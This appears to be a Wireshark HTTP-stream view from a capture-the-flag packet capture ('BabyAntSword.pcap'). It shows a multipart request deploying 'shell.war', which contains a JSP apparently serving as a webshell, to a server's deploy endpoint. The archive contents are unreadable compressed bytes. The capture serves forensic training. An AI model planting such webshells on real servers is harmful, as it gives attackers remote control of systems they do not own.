 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · BabyAntSword.pcap
Cookie: JSESSIONID=6567A4C49EBC7FC80BE8ACB36CAA8016; Webstorm-9dbd1ae2=c032249a-b8e6-4e9a-9e46-b8437d5a71de;
_ga_98H8KRKT85=GS1.1.1695828912.1.1.1695829570.0.0.0; _ga=GA1.1.1544770468.1695828913
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------134578663227584839361637996418
Content-Disposition: form-data; name="deployWar"; filename="shell.war"
Content-Type: application/octet-stream
PK..........CW............   ...META-INF/......PK..............PK..........CW................META-INF/
MANIFEST.MF.M..LK-..
K-*....R0.3..r.JM,IM.u..     X....[.*h..%&..*8.....%...k.r.r..PK..".W>D...E...PK..........CW............
...yesec.jsp.S.K.0.~._q..R(AP|q... ......4.......M.....f.P.P.k.....2.....,.........ys..D..>...Z.
0...W.l.D.dt..~.v.:)...........>.A...H<.LilSX..A.         /Q.T..p.APf./,..]..Rds2J.`.D@.....7...*.. ....
9;...a.O<...xA6.../.J>;._nk.Q@0....<...n..*e.....Y..c.\y...+.....$..+mIh.,.[9.. .....2.[...'...&U.Y.]_.].....5..O...L.
2.uY..H.. ..G...fL..gF7....d......u.
..h.)s/.SOnxG.pm.h.@..k.......t.p..
e{..7.".a?.......r.D..-E...&....
./PK...ASf........PK............CW............   .................META-
INF/....PK............CW".W>D...E.................=...META-INF/MANIFEST.MFPK............CW.ASf........
.................yesec.jspPK....................
-----------------------------134578663227584839361637996418--